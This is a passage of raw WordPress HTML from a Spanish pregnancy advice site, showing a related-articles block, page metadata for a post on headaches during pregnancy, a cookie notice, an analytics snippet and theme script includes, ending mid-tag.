                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.embarazo-online.com/que-siente-el-bebe-durante-el-parto/" rel="bookmark" class="td-image-wrap " title="Qué siente el bebé durante el parto" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_62 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2011/10/recien-nacido-parto.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_62" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2011/10/recien-nacido-parto-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/que-siente-el-bebe-durante-el-parto/" rel="bookmark" title="Qué siente el bebé durante el parto">Qué siente el bebé durante el parto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_4 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>
/* custom css */
.tdi_63 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_63 .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_63 .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_63 .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_63 .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_63 .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_63 .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_63 .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_63 .td_module_flex_4 .td-module-meta-info,
				.ie11 .tdi_63 .td_module_flex_4 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_63 .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_63 .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_63 .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_63 .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_63 .td_module_flex_1 .td-module-meta-info{
					position: relative;
				}.tdi_63 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: auto;
					bottom: 0;
				}.tdi_63 .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_63 .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_63 .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_63 .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_63 .td_module_flex_1 .td-author-date{
					display: inline;
				}.tdi_63 .td_module_flex_4 .td-author-date{
					display: inline;
				}.tdi_63 .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_63 .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_63 .td_module_flex_1 .td-post-date,
				.tdi_63 .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_63 .td_module_flex_4 .td-post-date,
				.tdi_63 .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_63 .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td_module_flex_1 .td-icon-star,
                .tdi_63 .td_module_flex_1 .td-icon-star-empty,
                .tdi_63 .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td_module_flex_4 .td-icon-star,
                .tdi_63 .td_module_flex_4 .td-icon-star-empty,
                .tdi_63 .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td_module_flex_1 .td-module-comments{
					display: block;
				}.tdi_63 .td_module_flex_4 .td-module-comments{
					display: none;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_63 .td_module_wrap {
                        width: 50%;
                        float: left;
                    }
                    .rtl .tdi_63 .td_module_wrap {
                        float: right;
                    }
                }@media (min-width: 767px) {
                    .tdi_63 .td_module_wrap:nth-child(2n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_63 .td_module_wrap:nth-last-child(2) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_63 .td_module_wrap:nth-last-child(2) .td-module-container:before {
                        display: none;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_63 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_63 .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_63 .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"50%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjIxIiwiYWxsIjoiMjEifQ==","limit":"6","show_excerpt1":"","show_excerpt2":"none","hide_audio":"yes","category_id":"_related_cat","sort":"","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-2045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_com1":"block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2045}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_flex_block_4";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "287";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "48";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.embarazo-online.com/consejos/" class="td-post-category">Consejos</a>                        <div class="td-module-thumb"><a href="https://www.embarazo-online.com/20-claves-para-elegir-el-nombre-perfecto-del-bebe/" rel="bookmark" class="td-image-wrap " title="20 claves para elegir el nombre perfecto del bebé" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_64 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2020/11/elegir-nombre-bebe-3-scaled.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_64" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2020/11/elegir-nombre-bebe-3-696x517.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/20-claves-para-elegir-el-nombre-perfecto-del-bebe/" rel="bookmark" title="20 claves para elegir el nombre perfecto del bebé">20 claves para elegir el nombre perfecto del bebé</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">

Encontrar el nombre perfecto para el bebé puede ser complicado. Hay muchos para elegir, e incluso cuando tienes un número reducido de nombres ya...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.embarazo-online.com/consejos/" class="td-post-category">Consejos</a>                        <div class="td-module-thumb"><a href="https://www.embarazo-online.com/planchar-en-el-embarazo-y-otras-tareas-domesticas-consejos/" rel="bookmark" class="td-image-wrap " title="Planchar en el embarazo y otras tareas domésticas: Consejos" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_65 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2010/09/lastareasdomesticasduranteelembarazo-e1605954798524.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_65" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2010/09/lastareasdomesticasduranteelembarazo-e1605954798524.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/planchar-en-el-embarazo-y-otras-tareas-domesticas-consejos/" rel="bookmark" title="Planchar en el embarazo y otras tareas domésticas: Consejos">Planchar en el embarazo y otras tareas domésticas: Consejos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Planchar en el embarazo es una de las tareas domésticas que deberías abandonar. En las primeras semanas de embarazo puedes planchar manteniendo siempre una...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.embarazo-online.com/calculadora-de-embarazo-online/" rel="bookmark" class="td-image-wrap " title="Calculadora de Embarazo Online ¿De cuántas semanas estoy?" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_66 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2020/11/calculadora-de-embarazo-online-exacta-semanas-de-embarazo-scaled-1-436x300.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_66" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2020/11/calculadora-de-embarazo-online-exacta-semanas-de-embarazo-scaled-1-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/calculadora-de-embarazo-online/" rel="bookmark" title="Calculadora de Embarazo Online ¿De cuántas semanas estoy?">Calculadora de Embarazo Online ¿De cuántas semanas estoy?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.embarazo-online.com/embarazo-y-covid-19-cuales-son-los-riesgos/" rel="bookmark" class="td-image-wrap " title="Embarazo y COVID-19 ¿Cuáles son los riesgos?" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_67 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2020/10/embarazo-y-covid-19-2-e1603706947417-436x300.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2020/10/embarazo-y-covid-19-2-e1603706947417-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/embarazo-y-covid-19-cuales-son-los-riesgos/" rel="bookmark" title="Embarazo y COVID-19 ¿Cuáles son los riesgos?">Embarazo y COVID-19 ¿Cuáles son los riesgos?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.embarazo-online.com/recomendaciones-para-viajar-estando-embarazada/" rel="bookmark" class="td-image-wrap " title="Recomendaciones para viajar estando embarazada" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_68 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2018/09/embarazada-viaje-viajar-embarazo-436x300.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2018/09/embarazada-viaje-viajar-embarazo-218x150.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/recomendaciones-para-viajar-estando-embarazada/" rel="bookmark" title="Recomendaciones para viajar estando embarazada">Recomendaciones para viajar estando embarazada</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.embarazo-online.com/ciatica-en-el-embarazo-causas-y-formas-de-aliviar-el-dolor/" rel="bookmark" class="td-image-wrap " title="Ciática en el embarazo: causas y formas de aliviar el dolor" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_69 {
                                                      background-image: url("https://www.embarazo-online.com/wp-content/uploads/2018/09/embarazo-ciatica-436x300.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.embarazo-online.com/wp-content/uploads/2018/09/embarazo-ciatica-218x150.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.embarazo-online.com/ciatica-en-el-embarazo-causas-y-formas-de-aliviar-el-dolor/" rel="bookmark" title="Ciática en el embarazo: causas y formas de aliviar el dolor">Ciática en el embarazo: causas y formas de aliviar el dolor</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Esther"><meta itemprop="url" content="https://www.embarazo-online.com/author/esther/"></span><meta itemprop="datePublished" content="2010-12-12T23:51:00+01:00"><meta itemprop="dateModified" content="2017-11-20T09:47:29+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.embarazo-online.com/dolor-de-cabeza-durante-el-embarazo/"></span><meta itemprop="name" content="Embarazo Online"></span><meta itemprop="headline" content="Dolor de cabeza durante el embarazo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.embarazo-online.com/wp-content/uploads/2010/12/dolores2Bde2Bcabeza2Bdurante2Bel2Bembarazo.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="267"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-8117"><a href="#">About</a></li>
<li id="menu-item-8118" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8118"><a href="#">Contact</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.embarazo-online.com/politica-de-cookies" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,965917,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?965917&101" alt="contador gratis" border="0"></a></noscript>
<!-- Histats.com  END  -->

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 696978e3a0f59
    -->

    <script type="text/javascript" src="https://www.embarazo-online.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.embarazo-online.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.embarazo-online.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.embarazo-online.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.embarazo-online.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wphb-6-js-extra">
/* <![CDATA[ */
